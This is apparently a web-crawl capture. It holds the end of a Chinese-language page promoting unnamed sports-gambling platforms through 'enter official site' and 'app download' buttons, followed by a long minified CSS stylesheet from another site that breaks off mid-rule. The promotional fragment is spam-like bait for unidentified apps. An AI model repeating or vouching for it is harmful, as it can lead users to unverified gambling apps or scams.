                    <div class="appointment-range">
                        <i class="far fa-clock"></i>
                       <span>点击右边按钮--></span>
                    </div>
                </div>
                <div class="jump-links">
                    <button class="jump-link detail" data-link-type="detail">进入官网</button>
                    <button class="jump-link secondary" data-link-type="booking">APP下载</button>
                </div>
            </div>
 
            
            
        </div>
        
        <footer>
            <p>2015 - 2026 |  ©各大体育娱乐平台 | 邀您体验</p>
        </footer>
    </div>
<script src="../static/links.js"></script>
<script src="../static/main.js"></script>


</body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.ushhc.com/site/styles/main.min.css?config=published&cv=c7d4cdbf20abf82fde4905569c5b2451&v=2022-09-02-161426-2c9d4db-028749
body_size: 96833
content:
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:rgba(0,0,0,0)}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}*,::after,::before{box-sizing:border-box}html{scroll-behavior:smooth;-ms-touch-action:manipulation;touch-action:manipulation}.lyra-wrapper,.m-off-canvas,body{position:relative}a{-webkit-tap-highlight-color:transparent}phoenix-page,phoenix-video-float{display:block}phoenix-sendtonews-embed{width:100%}phoenix-notifier{display:flex}phoenix-super-link{display:block}phoenix-super-link[href]{cursor:pointer}phoenix-tab{cursor:pointer}phoenix-exco-player{display:block;width:100%}html{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px}body{font-family:hero-new,sans-serif;font-style:normal;font-weight:400;letter-spacing:inherit;text-transform:none;font-size:17.28px;line-height:1.43em;background-attachment:scroll;background-color:var(--body_background,#fff);background-image:none;background-position:0 0;background-repeat:repeat;background-size:auto;color:#333}::selection{background-color:rgba(176,214,253,.8)}::-moz-selection{background-color:rgba(176,214,253,.8)}figure{margin:0}a{color:#354366;text-decoration:none;transition:all .25s ease}a:active,a:focus,a:hover{transition:all .25s ease;color:#000;text-decoration:none}p{margin:0 0 30px 0;padding:0}li,ul{list-style:none;margin:0;padding:0}h1,h2,h3{font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;font-size:12.35px;line-height:1.56em;margin-top:0}@media only screen and (min-width:1240px){h1,h2,h3{text-rendering:optimizeLegibility}}.m-description--list,dl{margin:0}.m-description--term,dt{display:none}.m-description--details,dd{display:inline-block;margin:0}q{quotes:none}input,input[type=search]{-webkit-appearance:none}input[type=checkbox]{-webkit-appearance:checkbox;width:auto}input,select{font-family:hero-new,sans-serif;font-style:normal;font-weight:400;letter-spacing:inherit;text-transform:none;font-size:17.28px;line-height:1.43em;border:1px solid #777;color:rgba(51,51,51,.8);height:42px;line-height:42px;padding:0 10px;text-transform:none;width:100%}input:focus,select:focus{outline-width:0}img{font-family:hero-new,sans-serif;font-style:normal;font-weight:600;letter-spacing:.07rem;text-transform:uppercase;font-size:13.2px;line-height:1.4em;color:#333;text-decoration:none}.m-blockquote{font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:uppercase;font-size:19.2px;line-height:1.3em;color:#777;line-height:1.4em;padding:20px;text-transform:none;border-left:2px solid #777}.m-blockquote a{color:#000}.m-blockquote a:hover{color:undefined}.m-pullquote{font-family:hero-new,sans-serif;font-style:normal;font-weight:400;letter-spacing:inherit;text-transform:none;font-size:21.6px;line-height:1.375em;color:#000;text-transform:none;background-color:#f1f3f5;padding:20px}.m-pullquote a{color:#000}.m-pullquote a:hover{color:#292929}.m-blockquote p:last-of-type,.m-pullquote p:last-of-type{margin-bottom:0;padding-bottom:0}@media only screen and (max-width:674px){.is-premium .m-blockquote.l-breakout>*,.is-premium .m-pullquote.l-breakout>*{padding-left:20px;padding-right:20px}}.caption,figcaption{font-family:hero-new,sans-serif;font-style:normal;font-weight:400;letter-spacing:inherit;text-transform:none;font-size:14.04px;line-height:1.54em;clear:both;color:#333;display:block;font-style:italic!important;line-height:1.3em;opacity:.7;padding:10px 10px 0 10px;position:static}.caption:empty,figcaption:empty{display:none}.caption p,figcaption p{margin:0}.caption p+p,figcaption p+p{margin-top:.25em}.tml-image--attribution,.tml-table--attribution{font-size:.8em}.mm-loadable{transition:opacity .25s}.is-loading{opacity:0}.is-image-loading{opacity:0}.a11y,.is-invisible{border:0!important;clip:rect(1px,1px,1px,1px);height:1px!important;overflow:hidden;padding:0!important;position:absolute!important;width:1px!important}.is-skip-link{font-family:hero-new,sans-serif;font-style:normal;font-weight:600;letter-spacing:.07rem;text-transform:uppercase;font-size:13.2px;line-height:1.4em;background-color:#fff;border:1px solid #777;left:10px;padding:5px;position:fixed;top:10px;transform:translateX(-120%);z-index:41}.is-skip-link a{color:#354366;text-decoration:underline}.is-skip-link a::selection,.is-skip-link a>::selection{background-color:rgba(176,214,253,.8)}.is-skip-link a::-moz-selection,.is-skip-link a>::-moz-selection{background-color:rgba(176,214,253,.8)}.is-skip-link a:hover{color:#000}.is-skip-link:focus{transform:translateX(0)}.is-consent-applicable-only{display:none!important}.is-consent-applicable .is-consent-applicable-only{display:block!important}.is-aligned-center li,.is-aligned-right li{list-style-position:inside}.is-aligned-right{text-align:right}.is-aligned-center{text-align:center}.is-aligned-justify{text-align:justify}@media only screen and (min-width:1240px){.is-sticky-component{position:sticky;top:calc(64px + 20px)}}.l-grid{display:flex;flex-flow:column;margin:0 auto;overflow:hidden}@supports(display:grid){.l-grid{display:-ms-grid;display:grid;grid-template-columns:1fr;grid-template-rows:auto}}.l-grid:not(.lm-grid--has-rightrail){grid-template-columns:minmax(100%,1fr)}@media only screen and (min-width:675px),print{.l-grid:not(.lm-grid--has-rightrail){grid-template-columns:minmax(620px,1fr)}}@media only screen and (min-width:1240px){.l-grid:not(.lm-grid--has-rightrail){grid-template-columns:minmax(1100px,1fr)}}@media only screen and (max-width:674px){.l-grid{width:calc(100% - 40px)}@supports(display:grid){.l-grid{grid-gap:20px}.l-grid.has-background-color{row-gap:0}}}@media only screen and (max-width:674px)and (min-width:675px){.l-grid.lm-grid--breakout{padding-left:0;padding-right:0}}@media only screen and (max-width:674px){.l-grid.lm-grid--in-side-drawer{grid-template-columns:1fr;width:100%}}@media only screen and (min-width:675px)and (max-width:1239px),print{.l-grid{width:calc(100% - 60px)}@supports(display:grid){.l-grid{grid-gap:20px}.l-grid.has-background-color{row-gap:0}}}@media only screen and (min-width:675px)and (max-width:1239px)and (min-width:675px),print{.l-grid.lm-grid--breakout{padding-left:0;padding-right:0}}@media only screen and (min-width:675px)and (max-width:1239px),print{.l-grid.lm-grid--in-side-drawer{grid-template-columns:1fr;width:100%}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.l-grid{width:calc(1160px - 60px)}@supports(display:grid){.l-grid{grid-gap:20px}.l-grid.has-background-color{row-gap:0}}}@media only screen and (min-width:1240px)and (max-width:1679px)and (min-width:675px),only screen and (min-width:1240px)and (max-height:1049px)and (min-width:675px){.l-grid.lm-grid--breakout{padding-left:0;padding-right:0}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.l-grid.lm-grid--in-side-drawer{grid-template-columns:1fr;width:100%}}@media only screen and (min-width:1680px)and (min-height:1050px){.l-grid{width:calc(1200px - 60px)}@supports(display:grid){.l-grid{grid-gap:20px}.l-grid.has-background-color{row-gap:0}}}@media only screen and (min-width:1680px)and (min-height:1050px)and (min-width:675px){.l-grid.lm-grid--breakout{padding-left:0;padding-right:0}}@media only screen and (min-width:1680px)and (min-height:1050px){.l-grid.lm-grid--in-side-drawer{grid-template-columns:1fr;width:100%}}@media only screen and (min-width:675px),print{.l-grid.lm-grid--density-high{grid-template-columns:repeat(5,minmax(0,1fr))}.l-grid.lm-grid--density-medium{grid-template-columns:repeat(4,minmax(0,1fr))}.l-grid.lm-grid--density-standard{grid-template-columns:repeat(3,minmax(0,1fr))}.l-grid.lm-grid--density-low{grid-template-columns:repeat(2,minmax(0,1fr))}.l-grid.lm-grid--density-high,.l-grid.lm-grid--density-low,.l-grid.lm-grid--density-medium,.l-grid.lm-grid--density-standard{flex-flow:row wrap}}@media only screen and (max-width:674px){.l-grid.lm-grid--fluid-detail{width:100vw}}@media only screen and (min-width:675px)and (max-width:1239px),print{.l-grid.lm-grid--fluid-detail{width:100vw}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.l-grid.lm-grid--fluid-detail{width:100vw}}@media only screen and (min-width:1680px)and (min-height:1050px){.l-grid.lm-grid--fluid-detail{width:100vw}}.l-grid.lm-grid--density-single-column{grid-template-columns:1fr}@media only screen and (max-width:674px){.l-grid.lm-grid--single-column-on-size-a{grid-template-columns:1fr}}.l-grid.lm-grid--in-panel{grid-template-columns:1fr}.l-grid.lm-grid--in-panel.lm-grid--no-vertical-gap{row-gap:0}@media only screen and (max-width:674px){.l-grid.lm-grid--in-panel{width:100%}}@media only screen and (min-width:675px)and (max-width:1239px),print{.l-grid.lm-grid--in-panel{width:100%}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.l-grid.lm-grid--in-panel{width:100%}}@media only screen and (min-width:1680px)and (min-height:1050px){.l-grid.lm-grid--in-panel{width:100%}}.has-background-color .l-grid.lm-grid--in-panel{padding-bottom:20px}.l-grid--item{display:flex;flex-direction:column;justify-content:space-between}@media only screen and (max-width:674px){.l-grid--item{padding:10px}}@media only screen and (min-width:675px)and (max-width:1239px),print{.l-grid--item{padding:10px}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.l-grid--item{padding:10px}}@media only screen and (min-width:1680px)and (min-height:1050px){.l-grid--item{padding:10px}}@media only screen{.l-grid--item.l-grid--ad-card{min-height:250px}}@media only screen and (min-width:675px),print{.lm-grid--density-high .l-grid--item{flex:20%;max-width:20%;overflow:hidden}.lm-grid--density-medium .l-grid--item{flex:25%;max-width:25%;overflow:hidden}.lm-grid--density-standard .l-grid--item{flex:33.3333333333%;max-width:33.3333333333%;overflow:hidden}.lm-grid--density-standard .l-grid--item.l-grid--ad-card{min-height:250px}.lm-grid--density-low .l-grid--item{flex:50%;max-width:50%;overflow:hidden}}@supports(display:grid){@media only screen and (max-width:674px){.l-grid--item{padding:0}}@media only screen and (min-width:675px)and (max-width:1239px),print{.l-grid--item{padding:0}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.l-grid--item{padding:0}}@media only screen and (min-width:1680px)and (min-height:1050px){.l-grid--item{padding:0}}@media only screen and (min-width:675px),print{.lm-grid--density-high .l-grid--item,.lm-grid--density-low .l-grid--item,.lm-grid--density-medium .l-grid--item,.lm-grid--density-standard .l-grid--item{max-width:none;overflow:visible}}}.l-grid--item .is-client-side-rendered{pointer-events:none}.lm-grid--has-row-dividers .l-grid--item::after{border-bottom:1px solid #b6b6b6;content:"";display:block}@media only screen and (max-width:674px){.lm-grid--has-row-dividers .l-grid--item::after{margin-top:20px}}@media only screen and (min-width:675px)and (max-width:1239px),print{.lm-grid--has-row-dividers .l-grid--item::after{margin-top:20px}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.lm-grid--has-row-dividers .l-grid--item::after{margin-top:20px}}@media only screen and (min-width:1680px)and (min-height:1050px){.lm-grid--has-row-dividers .l-grid--item::after{margin-top:20px}}.lm-grid--has-row-dividers .l-grid--item:last-child::after{display:none}@media only screen and (min-width:675px),print{.lm-grid--has-row-dividers .l-grid--item::after{margin-right:-20px}.is-sidebar .lm-grid--has-row-dividers .l-grid--item::after{display:block}.lm-grid--has-row-dividers .l-grid--item:first-child::after{margin-left:0}}@media only screen and (min-width:675px),print{.lm-grid--has-row-dividers.lm-grid--density-high .l-grid--item:nth-last-child(-n+5)::after{display:none}}@media only screen and (min-width:675px),print{.lm-grid--has-row-dividers.lm-grid--density-medium .l-grid--item:nth-last-child(-n+4)::after{display:none}}@media only screen and (min-width:675px),print{.lm-grid--has-row-dividers.lm-grid--density-standard .l-grid--item:nth-last-child(-n+3)::after{display:none}}@media only screen and (min-width:675px),print{.lm-grid--has-row-dividers.lm-grid--density-low .l-grid--item:nth-last-child(-n+2)::after{display:none}}.lm-grid--detail{display:block}@media only screen and (min-width:675px),print{.lm-grid--detail{width:auto}}.lm-grid--with-right-rail{overflow:unset}@media only screen and (min-width:1240px){.lm-grid--with-right-rail{align-items:flex-start;display:flex;flex-flow:row nowrap;justify-content:space-between}}@media only screen and (min-width:1240px){.l-grid--content-body{margin:0 auto;width:780px}}@media only screen and (min-width:1240px){.lm-grid--with-right-rail .l-grid--content-body{margin:0;width:700px}}.lm-grid--fluid-detail .l-grid--content-body{width:100%}.l-grid--rail{display:none}@media only screen and (min-width:1240px){.lm-grid--with-right-rail .l-grid--rail{align-self:stretch;display:block;width:300px}.lm-grid--with-right-rail .l-grid--rail>*+*{margin-top:20px}}@media only screen and (min-width:1240px){.lm-grid--with-right-rail .l-grid--rail.is-sticky-component{align-self:unset}}@media only screen{.lm-grid--with-right-rail .l-grid--rail.is-sidebar{display:block;margin-bottom:30px}}.l-grid--item-with-background{padding:20px 20px 0 20px;position:relative}@media only screen and (min-width:675px)and (max-width:1239px),print{.l-grid--item-with-background:not(:last-child)::after{background-color:#c4c4c4;bottom:20px;content:"";position:absolute;right:0;top:20px;width:1px}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.l-grid--item-with-background:not(:last-child)::after{background-color:#c4c4c4;bottom:20px;content:"";position:absolute;right:0;top:20px;width:1px}}.l-content-well{margin:0 auto;width:100%}@media only screen and (min-width:675px),print{.l-content-well{width:620px}}@media only screen and (min-width:1240px){.l-content-well{width:1100px}}.l-split-width::after{clear:both;content:"";display:table}.l-split-width .l-split-column{display:inline-block;float:left;max-width:100%;padding-bottom:0;width:100%}.l-split-width .l-split-column:first-child{padding-right:0}@media only screen and (min-width:675px),print{.l-split-width .l-split-column:first-child{padding-right:20px}}@media only screen and (min-width:1240px){.l-split-width .l-split-column:first-child{padding-right:30px}}@media only screen and (min-width:675px),print{.l-split-width .l-split-column{width:50%}}@media only screen and (min-width:1240px){.l-split-width .l-split-column{min-width:300px}}.l-wrap-left,.l-wrap-right{display:block;max-width:100%;position:relative}.l-wrap-left::after,.l-wrap-right::after{clear:both;content:"";display:table}@media only screen and (max-width:674px){.l-wrap-left,.l-wrap-right{margin:0 0 10px}}@media only screen and (min-width:675px)and (max-width:1239px),print{.l-wrap-left,.l-wrap-right{margin:0 0 15px}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.l-wrap-left,.l-wrap-right{margin:0 0 20px}}@media only screen and (min-width:1680px)and (min-height:1050px){.l-wrap-left,.l-wrap-right{margin:0 0 20px}}.l-wrap-left img,.l-wrap-right img{border:0;display:block;height:auto;margin:0 auto;max-width:100%}@media only screen and (min-width:675px),print{.l-wrap-left,.l-wrap-right{max-width:300px}}@media only screen and (min-width:1240px){.lm-grid--with-right-rail .l-wrap-left,.lm-grid--with-right-rail .l-wrap-right{max-width:300px}.is-ad-free .l-wrap-left,.is-ad-free .l-wrap-right,.l-wrap-left,.l-wrap-right{max-width:480px}}@media only screen and (min-width:675px),print{.l-wrap-left{clear:left;float:left;margin-right:20px}}@media only screen and (min-width:675px),print{.l-wrap-right{clear:right;float:right;margin-left:20px}}@media only screen and (min-width:1240px){.l-wrap-right{margin-right:400px}}.l-inline{display:block;max-width:100%;position:relative;clear:both;float:none}.l-inline::after{clear:both;content:"";display:table}@media only screen and (max-width:674px){.l-inline{margin:0 0 10px}}@media only screen and (min-width:675px)and (max-width:1239px),print{.l-inline{margin:0 0 15px}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.l-inline{margin:0 0 20px}}@media only screen and (min-width:1680px)and (min-height:1050px){.l-inline{margin:0 0 20px}}.l-inline img{border:0;display:block;height:auto;margin:0 auto;max-width:100%}.l-breakout{display:block;max-width:100%;position:relative;clear:both;height:auto}.l-breakout::after{clear:both;content:"";display:table}@media only screen and (max-width:674px){.l-breakout{margin:0 0 10px}}@media only screen and (min-width:675px)and (max-width:1239px),print{.l-breakout{margin:0 0 15px}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.l-breakout{margin:0 0 20px}}@media only screen and (min-width:1680px)and (min-height:1050px){.l-breakout{margin:0 0 20px}}.l-breakout img{border:0;display:block;height:auto;margin:0 auto;max-width:100%}@media only screen and (min-width:1240px){.lm-grid--with-right-rail .l-breakout{margin-left:-80px;margin-right:-80px;max-width:860px}.lm-grid--with-right-rail .l-breakout figcaption{padding-left:90px;padding-right:90px}.is-ad-free .l-breakout,.l-breakout{margin-left:-160px;margin-right:-160px;max-width:1100px}.is-ad-free .l-breakout figcaption,.l-breakout figcaption{padding-left:170px;padding-right:170px}}.l-full-bleed{display:block;max-width:100%;position:relative;position:initial;width:100%}.l-full-bleed::after{clear:both;content:"";display:table}@media only screen and (max-width:674px){.l-full-bleed{margin:0 0 10px}}@media only screen and (min-width:675px)and (max-width:1239px),print{.l-full-bleed{margin:0 0 15px}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.l-full-bleed{margin:0 0 20px}}@media only screen and (min-width:1680px)and (min-height:1050px){.l-full-bleed{margin:0 0 20px}}.l-full-bleed img{border:0;display:block;height:auto;margin:0 auto;max-width:100%}@media only screen and (min-width:675px),print{.l-full-bleed img{left:0;position:absolute;right:0}}.l-container-spacer{margin-bottom:0;position:relative}@media only screen and (max-width:674px){.l-container-spacer{display:none}.is-waiting-to-load .l-container-spacer{display:block}}@media only screen and (min-width:1240px){.lm-flex-panels{overflow:unset}.lm-flex-panels.lm-flex-panels--3panel{grid-template-columns:32% 32% auto}.lm-flex-panels.lm-flex-panels--3panel-hero-left{grid-template-columns:auto 30% 30%}.lm-flex-panels.lm-flex-panels--3panel-hero-middle{grid-template-columns:30% auto 30%}.lm-flex-panels.lm-flex-panels--3panel-hero-right{grid-template-columns:30% 30% auto}.lm-flex-panels.lm-flex-panels--2panel{grid-template-columns:repeat(2,1fr)}.lm-flex-panels.lm-flex-panels--2panel-hero-left{grid-template-columns:2fr 1fr}.lm-flex-panels.lm-flex-panels--2panel-hero-left-narrow{grid-template-columns:2fr 1.4fr}.lm-flex-panels.lm-flex-panels--2panel-hero-right{grid-template-columns:1fr 2fr}.lm-flex-panels.lm-flex-panels--2panel-hero-right-narrow{grid-template-columns:1.4fr 2fr}}@media only screen and (min-width:675px)and (max-width:1239px),print{.lm-flex-panels.lm-flex-panels--has-portrait-hero.lm-flex-panels--3panel-hero-left{grid-template-columns:60% 40%}.lm-flex-panels.lm-flex-panels--has-portrait-hero.lm-flex-panels--3panel-hero-right{grid-template-columns:40% 60%}.lm-flex-panels.lm-flex-panels--has-portrait-hero :nth-child(2) .m-card--content{padding-right:20px}.lm-flex-panels.lm-flex-panels--has-portrait-hero :nth-child(3){grid-column:1/3}}.l-card-panel .is-panel-item+.is-panel-item,.l-card-panel .is-panel-item+.is-panel-item-header{margin-top:20px}.l-card-panel .lm-grid--has-row-dividers.lm-grid--no-vertical-gap .l-grid--item::after{margin-top:0}.l-sidebyside-gallery{display:grid;grid-column-gap:5px}.l-sidebyside-gallery.lm-sidebyside-gallery--breakout{margin-left:-80px;margin-right:-80px;max-width:860px}.l-sidebyside-gallery.lm-sidebyside-gallery--breakout figcaption{padding-left:90px;padding-right:90px}.is-premium .l-sidebyside-gallery.lm-sidebyside-gallery--breakout{margin-left:-160px;margin-right:-160px;max-width:1100px}.is-premium .l-sidebyside-gallery.lm-sidebyside-gallery--breakout figcaption{padding-left:170px;padding-right:170px}.l-sidebyside-gallery.lm-sidebyside-gallery--diptych{grid-template-columns:repeat(2,1fr)}.l-sidebyside-gallery.lm-sidebyside-gallery--triptych{grid-template-columns:repeat(3,1fr)}.m-ad{display:block}.m-background{bottom:0;left:0;position:absolute;right:0;top:0}.m-background--picture-block{display:flex;height:100%;width:100%}.m-background--image{left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:100%}@supports(object-fit:cover){.m-background--image{height:100%;object-fit:cover;object-position:50% 50%;position:static;transform:unset}.mm-background--image-fit .m-background--image{margin:auto;object-fit:contain}}@supports(object-fit:contain){.mm-background--site-logo .m-background--image{object-fit:contain}}.m-svg{align-content:center;color:inherit;display:inline-flex;height:1em;justify-content:center;margin:auto;width:1em}.m-site-nav--icon .m-svg{font-size:22px;min-width:20px}.m-navbar--flex-nav-toggler .m-svg{padding-top:4px}.m-svg svg{color:inherit;fill:currentColor;height:100%;vertical-align:text-top;width:100%}.m-svg svg:hover{color:inherit;fill:currentColor}.m-icon-button{background:0 0;border:none;display:inline-flex;height:45px;overflow:hidden;padding:0;position:relative;text-indent:-999px;transition:all .25s;width:45px}.m-icon-button--icon{display:flex;left:50%;margin:auto;position:absolute;top:50%;transform:translate(-50%,-50%);transition:all .25s;width:100%}.mm-icon-button--small-icon .m-icon-button--icon{width:30%}.mm-icon-button--wide-icon .m-icon-button--icon{width:50%}.mm-icon-button--wide-icon.mm-icon-button--small-icon .m-icon-button--icon{width:37.5%}.mm-icon-button--plus-minus .m-icon-button--minus,.mm-icon-button--plus-minus .m-icon-button--plus{display:flex;height:100%;left:0;position:absolute;top:0;transition:all .25s;width:100%}.mm-icon-button--plus-minus .m-icon-button--minus{opacity:0}.mm-icon-button--plus-minus.is-active .m-icon-button--plus,.mm-icon-button--plus-minus[aria-expanded=true] .m-icon-button--plus{opacity:0;transform:rotate(90deg)}.mm-icon-button--plus-minus.is-active .m-icon-button--minus,.mm-icon-button--plus-minus[aria-expanded=true] .m-icon-button--minus{opacity:1}.mm-icon-button--static{position:unset;transform:unset;transition:unset}.mm-icon-button--size-reset{height:unset;width:unset}.m-component-detail{position:relative}@media only screen and (max-width:674px){.m-card-group{display:flex;flex-wrap:wrap;margin:0 auto;overflow:hidden;padding-left:20px;padding-right:20px;width:100%}.m-card-group.mm-card-group--in-content{padding-left:0;padding-right:0;width:100%}}@media only screen and (min-width:675px)and (max-width:1239px),print{.m-card-group{display:flex;flex-wrap:wrap;margin:0 auto;overflow:hidden;padding-left:30px;padding-right:30px;width:100%}.m-card-group.mm-card-group--in-content{padding-left:0;padding-right:0;width:100%}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.m-card-group{display:flex;flex-wrap:wrap;margin:0 auto;overflow:hidden;padding-left:30px;padding-right:30px;width:1160px}.m-card-group.mm-card-group--in-content{padding-left:0;padding-right:0;width:100%}}@media only screen and (min-width:1680px)and (min-height:1050px){.m-card-group{display:flex;flex-wrap:wrap;margin:0 auto;overflow:hidden;padding-left:30px;padding-right:30px;width:1200px}.m-card-group.mm-card-group--in-content{padding-left:0;padding-right:0;width:100%}}.m-card-group.is-client-side-rendered{position:relative}@media only screen and (max-width:674px){.m-card-group.mm-card-group--flip-card-layout.mm-card-group--is-promoted{padding-left:0;padding-right:0}}.m-card-group+.m-card-group{padding-top:0}.m-card-group+.m-card-group .m-card-group--content{padding-top:20px}.m-card-group+.m-card-group.mm-card-group--has-row-dividers::before{border-bottom:1px solid #b6b6b6;content:"";display:block;width:100%}@media only screen and (max-width:674px){.m-card-group+.m-card-group.mm-card-group--has-row-dividers::before{margin-top:20px}}@media only screen and (min-width:675px)and (max-width:1239px),print{.m-card-group+.m-card-group.mm-card-group--has-row-dividers::before{margin-top:20px}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.m-card-group+.m-card-group.mm-card-group--has-row-dividers::before{margin-top:20px}}@media only screen and (min-width:1680px)and (min-height:1050px){.m-card-group+.m-card-group.mm-card-group--has-row-dividers::before{margin-top:20px}}.m-card-group+.m-card-group .m-standard-hero--container{padding-top:20px}.m-card-group+.m-card-group .m-standard-hero--container:first-child{padding-top:0}@media only screen and (max-width:674px){.m-card-group+.not-size-a+.m-card-group{padding-top:0}.m-card-group+.not-size-a+.m-card-group .m-card-group--content{padding-top:20px}.m-card-group+.not-size-a+.m-card-group.mm-card-group--has-row-dividers::before{border-bottom:1px solid #b6b6b6;content:"";display:block;width:100%;margin-top:20px}.m-card-group+.not-size-a+.m-card-group .m-standard-hero--container{padding-top:20px}.m-card-group+.not-size-a+.m-card-group .m-standard-hero--container:first-child{padding-top:0}}@media only screen and (min-width:675px)and (max-width:1239px),print{.m-card-group+.not-size-b+.m-card-group{padding-top:0}.m-card-group+.not-size-b+.m-card-group .m-card-group--content{padding-top:20px}.m-card-group+.not-size-b+.m-card-group.mm-card-group--has-row-dividers::before{border-bottom:1px solid #b6b6b6;content:"";display:block;width:100%;margin-top:20px}.m-card-group+.not-size-b+.m-card-group .m-standard-hero--container{padding-top:20px}.m-card-group+.not-size-b+.m-card-group .m-standard-hero--container:first-child{padding-top:0}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.m-card-group+.not-size-c+.m-card-group{padding-top:0}.m-card-group+.not-size-c+.m-card-group .m-card-group--content{padding-top:20px}.m-card-group+.not-size-c+.m-card-group.mm-card-group--has-row-dividers::before{border-bottom:1px solid #b6b6b6;content:"";display:block;width:100%;margin-top:20px}.m-card-group+.not-size-c+.m-card-group .m-standard-hero--container{padding-top:20px}.m-card-group+.not-size-c+.m-card-group .m-standard-hero--container:first-child{padding-top:0}}.m-card-group+.m-component-header{margin-top:20px}.m-card-group.mm-card-group--has-heroes{padding-left:0;padding-right:0}.m-card-group.mm-card-group--has-heroes+section .m-in-content-ad-row{padding-bottom:20px;padding-top:20px}@media only screen and (max-width:674px){.m-card-group .m-image-hero{padding-top:0}}@media only screen and (min-width:675px)and (max-width:1239px),print{.m-card-group .m-image-hero{padding-top:0}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.m-card-group .m-image-hero{padding-top:0}}@media only screen and (min-width:1680px)and (min-height:1050px){.m-card-group .m-image-hero{padding-top:0}}.mm-component-stack--has-footer section:not([style*="display: none"]):last-of-type.m-card-group{padding-bottom:40px}.mm-component-stack--has-footer section:not([style*="display: none"]):last-of-type.m-card-group+.m-component-stack--footer{padding-top:0}.mm-component-stack--has-footer section:not([style*="display: none"]):last-of-type.m-card-group article:last-of-type{padding-bottom:0}.mm-component-stack--has-footer section:not([style*="display: none"]):last-of-type.m-card-group .m-image-hero{padding-bottom:0}@media only screen and (max-width:674px){.m-card-group--content{flex:100%;max-width:100%;overflow:hidden;padding-left:10px;padding-right:10px;padding-left:0;padding-right:0}}@media only screen and (min-width:675px)and (max-width:1239px),print{.m-card-group--content{flex:100%;max-width:100%;overflow:hidden;padding-left:10px;padding-right:10px;padding-left:0;padding-right:0}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.m-card-group--content{flex:100%;max-width:100%;overflow:hidden;padding-left:10px;padding-right:10px;padding-left:0;padding-right:0}}@media only screen and (min-width:1680px)and (min-height:1050px){.m-card-group--content{flex:100%;max-width:100%;overflow:hidden;padding-left:10px;padding-right:10px;padding-left:0;padding-right:0}}@media only screen and (min-width:1240px){.mm-card-group--has-rightrail .m-card-group--content{flex:66.6666666667%;max-width:66.6666666667%;overflow:hidden;padding-left:10px;padding-right:10px;padding-left:0}}@media only screen and (max-width:674px){.is-sidebar .m-card-group--content{display:none}.mm-author-profile .is-sidebar .m-card-group--content{display:block}}@media only screen and (min-width:675px)and (max-width:1239px),print{.is-sidebar .m-card-group--content{display:none}.mm-author-profile .is-sidebar .m-card-group--content{display:block}}@media only screen and (min-width:675px)and (max-width:1239px),print{.mm-card-group--is-in-standard-landscape-panel{display:grid;grid-gap:20px;grid-template-columns:repeat(2,1fr)}}.m-card-group--rightrail-ad{display:flex;justify-content:center}@media only screen and (max-width:674px){.m-card-group--rightrail-ad{flex:33.3333333333%;max-width:33.3333333333%;overflow:hidden;padding-left:10px;padding-right:10px;padding-left:0;padding-right:0}}@media only screen and (min-width:675px)and 